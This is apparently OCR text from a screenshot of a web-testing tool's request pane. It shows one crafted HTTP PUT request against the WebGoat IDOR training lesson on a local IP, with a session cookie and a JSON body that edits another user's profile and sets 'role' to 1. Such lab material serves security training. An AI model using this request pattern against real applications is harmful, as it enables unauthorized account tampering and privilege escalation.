 发送请求 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美化 热加载 构造请求 27
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
5 Content-Type: application/json; charset=UTF-8
6 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=adminw
7 Accept: */*
8 Cookie: JSESSIONID=Z7NDClv5yejB0sPIPXu6tSmNDxH6_BK9MStpyXp-
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11
12 {"role":1, "color":"red", "size":"large", "name":"Buffalo Bill",
"userId":2342388}